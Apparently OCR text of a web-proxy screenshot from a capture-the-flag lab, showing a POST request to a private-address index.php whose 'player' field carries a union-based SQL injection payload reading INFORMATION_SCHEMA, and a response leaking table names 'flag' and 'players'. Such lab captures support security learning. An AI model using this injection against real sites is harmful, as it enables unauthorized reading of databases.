 Request
Response
Method Text Send
Text
POST http://10.10.11.128/index.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 112
Origin: https://10.10.11.128
Connection: keep-alive
Referer: https://10.10.11.128/index.php
Cookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
player=' union select group_concat(table_name) from INFORMATION_SCHEMA.
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Feb 2024 17:36:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 67
Sorry, flag,players you are not eligible due to already
qualifying.
Find: No matches Time: 183 ms Body Length: 67 Total Length: 348 byte